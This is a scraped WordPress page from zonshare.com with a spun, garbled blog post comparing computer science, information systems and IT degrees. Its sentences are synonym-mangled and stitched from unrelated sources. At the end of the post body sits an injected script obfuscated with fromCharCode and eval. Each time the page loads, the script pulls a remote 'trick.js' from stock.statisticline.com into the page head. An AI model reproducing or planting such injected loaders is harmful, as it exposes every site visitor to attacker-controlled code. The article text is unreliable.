ppy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/2565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=2565' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fchoosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fchoosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2565 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html">Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-2565 post type-post status-publish format-standard hentry category-computer-monitor tag-choosing tag-computer tag-degree tag-information tag-science tag-systems tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor" rel="category tag">Computer Monitor</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2021/07"><time>
					14/07/2021</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.microsoft.com/en-us/research/uploads/prod/2020/05/CraigCostello_Site_Generic_hero_1400x788-1066x600.png" width="256px" alt="technlogy computer and software"></p>
<p>After almost 10 months, the NASA team hadn’t found proof that software was the trigger—however mentioned they couldn’t prove it wasn’t. The programmer, the famend Dutch laptop scientist Edsger Dijkstra wrote in 1988, “has to have the ability to assume when it comes to conceptual hierarchies which are a lot deeper than a single thoughts ever needed to face earlier than.” Dijkstra meant this as a warning.</p>
<h2>Popular Application Software Add-Ons</h2>
<p>We have tried to outline the sting of the currently accessible and out there know-how and some of the difficult issues but to be solved. We now turn to a dialogue of the hardware and software program needed to handle these issues and to maneuver the sphere ahead. Hyper-NPSNET combines digital world technology with hypermedia expertise by embedding hypermedia nodes in the terrain of the digital world. Currently, hypertext is applied as nonsequential textual content grouped into nodes which are linked to different textual content nodes. The NPSNET group additionally has embedded compressed video (QuickTime and Moviemaker) into its worlds.</p>
<p>Third, we focus on moral points arising from computer science follow, in Section 10 below. To begin, it is useful to know how these two fields of examine are comparable. Ultimately, each are involved with laptop software program and nearly every little thing associated. For example, those with degrees in both pc science or software program engineering could specialize in programming language growth, techniques software program, software program architecture, or application growth.</p>
<p>Our grads have almost 100 percent profession placement quickly after Commencement and earn a few of the highest salaries of any of our alumni. Whether your focus is computer security, information science, video video games or something else, you have discovered a house in the laptop science and software engineering division. Certification is a way to show a degree of competence and should present a jobseeker with a aggressive benefit.</p>
<p>They may interview staff and study records to gather information by following an audit plan using dedicated pc methods and software program. They analyze knowledge collected to evaluate the effectiveness of controls and determine the accuracy of reviews and effectivity and safety of operations. Cyber security points, lawsuits over online content, web connectivity problems and hardware breakdowns can have a major influence on businesses that depend on computers, software, information cloud companies and connectivity to succeed. Technology companies can depend on The Hartford to help them reduce dangers and prevail via crises and unexpected events.</p>
<p>IT encompasses all software program and hardware used within the creation, storing and entry of data. Examples of some applied sciences that IT professionals may fit with embrace the Internet, networks, media storage units, databases, and firewalls.</p>
<p>Many traditional jobs are going away in favor of recent, technologically-pushed jobs. Some of those jobs require highly specialised abilities, similar to computer programming. When you&#8217;re job searching, employers are going to wish to know about your laptop abilities.</p>
<p>Also consists of coaching for staff members.Whether you could have an inner IT workers or work with outside service providers, somebody nonetheless spends time hiring, procuring and managing these relationships. Estimate the # of hours spent on IT oversight and multiply by the suitable hourly wage.</p>
<p>Google Docs is a free word processor you could entry online for apply. Most jobs now require the use of computer systems, cell devices or software functions in some capability. Some employers will require prior knowledge or experience with specific purposes, whereas others will provide on-the-job coaching. If you have a working data of generally used software program, you could possibly extra easily discover ways to use new programs. Software expertise allow you to to effectively use pc applications and functions. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/choosing" rel="tag">choosing</a><a href="http://www.zonshare.com/tag/computer" rel="tag">computer</a><a href="http://www.zonshare.com/tag/degree" rel="tag">degree</a><a href="http://www.zonshare.com/tag/information" rel="tag">information</a><a href="http://www.zonshare.com/tag/science" rel="tag">science</a><a href="http://www.zonshare.com/tag/systems" rel="tag">systems</a><a href="http://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-2565 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
